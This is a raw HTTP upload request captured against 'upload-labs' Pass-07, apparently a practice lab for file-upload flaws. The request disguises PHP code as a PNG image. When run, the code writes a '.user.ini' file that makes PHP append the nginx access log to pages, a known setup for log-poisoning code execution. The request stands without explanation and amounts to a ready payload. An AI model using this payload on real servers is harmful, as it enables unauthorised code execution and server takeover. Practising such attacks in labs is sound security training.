 POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: upload
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------364743188520926770951617476633
Content-Length: 471
Origin: http://upload
Connection: close
Referer: http://upload/upload-labs/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------364743188520926770951617476633
Content-Disposition: form-data; name="upload_file"; filename="xie.png"
Content-Type: image/png
<?php
$file = '.user.ini';
$content = 'auto_append_file="/var/log/nginx/access.log"';
file_put_contents($file, $content);
?>
-----------------------------364743188520926770951617476633
Content-Disposition: form-data; name="submit"
□□
-----------------------------364743188520926770951617476633--
/upload